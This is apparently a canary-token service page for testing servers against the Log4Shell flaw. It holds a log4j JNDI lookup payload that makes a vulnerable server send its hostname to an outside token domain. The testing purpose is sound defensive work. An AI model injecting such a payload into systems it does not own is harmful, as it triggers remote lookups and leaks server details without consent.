 Your log4shell token is active!
The next step is to copy the log4j snippet below and test your systems for the
log4shell issue.
${jndi:ldap://x${hostName}.L4J.j7l4piadg5uf610s5s
If the log line is consumed by a vulnerable log4j library, it will generate an alert on this
token.
If this works, you will also obtain the hostname of the vulnerable server.
You can read more on this issue at LunaSec